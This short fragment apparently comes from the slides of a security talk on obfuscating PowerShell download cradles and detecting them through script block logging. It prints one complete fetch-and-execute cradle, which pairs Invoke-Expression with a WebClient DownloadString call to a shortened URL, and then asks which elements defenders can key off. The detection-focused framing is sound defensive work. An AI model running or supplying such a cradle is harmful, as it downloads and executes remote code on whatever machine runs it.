 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What script block elements can we key off of for this?
 